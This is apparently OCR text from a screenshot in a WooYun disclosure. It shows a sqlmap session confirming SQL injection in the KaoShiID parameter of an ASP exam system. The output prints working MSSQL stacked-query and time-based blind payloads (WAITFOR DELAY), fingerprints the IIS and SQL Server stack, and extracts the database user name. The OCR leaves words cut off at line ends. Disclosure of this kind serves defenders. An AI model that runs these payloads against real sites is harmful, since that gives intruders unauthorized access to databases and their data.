 管理员: sqlmap
sentation inside corresponding output files.
sqlmap got a 302 redirect to 'http:/, /KaoShi/KaoShi.asp'. Do
u want to follow? [Y/n] n
sqlmap identified the following injection points with a total of 0 HTTP(s) req
sts:
---
Parameter: KaoShiID (GET)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: tongyibianhao=668&KaoShiID=100005'; WAITFOR DELAY '0:0:5'--&iNowT
u=1&qid=7
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: tongyibianhao=668&KaoShiID=100005' WAITFOR DELAY '0:0:5'--&iNowTi
=1&qid=7
---
[11:20:49] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft SQL Server 2005
[11:20:49] [INFO] fetching current user
[11:20:49] [WARNING] time-based comparison requires larger statistical model,
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (optio
'--time-sec')? [Y/n] y
[11:20:59] [WARNING] it is very important not to stress the network adapter du
ng usage of time-based payloads to prevent potential errors
[11:21:09] [INFO] adjusting time delay to 1 second due to good response times
yfidea
current user: 'yfidea'
[11:21:31] [INFO] fetched data logged to text files under 'C:\Users\Administra
www.wooyun.org